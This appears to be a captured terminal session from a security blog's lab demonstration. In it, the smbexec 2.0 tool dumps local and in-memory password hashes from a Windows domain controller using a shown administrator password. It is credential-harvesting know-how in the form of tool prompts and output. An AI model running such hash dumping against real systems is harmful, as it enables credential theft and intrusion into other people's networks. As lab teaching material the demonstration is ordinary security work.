 **********************************************************************
* smbexec 2.0 - Machiavellian *
**********************************************************************
Hash Dump Menu
1. Domain Controller 192.168.7.7
2. Workstation & Server Hashes teamssix.com\administrator
3. Main menu Pass: 1qaz@WSX
Choice : 2
Gather local hashes from SAM database, cached credentials, and from within memory from targets.
Target IP, host list, or nmap XML file [192.168.7.7] :
Username [administrator] :
Password or hash (<LM>:<NTLM>) [Pass: 1qaz@WSX] :
Domain [teamssix.com] :
System Credential Dump
[+] 192.168.7.7 - Found 2 Local, 0 Cached, 1 in Memory
[*] Module start time : Thu Sep 2 04:09:39 2021
[*] Module end time : Thu Sep 2 04:09:45 2021
[*] Elapsed time : 7 seconds
Systems with Hashes Dumped: 1
Hashdump failures: 0
Total unqiue hashes
Local: 2, Cache: 0, Memory: 1
Hashes are located at: /opt/smbexec/log/smbexec-2021-9-2/hashes/
Press enter to Return to Dumping Hashes Menu
公众号：TeamsSix
teamssix.com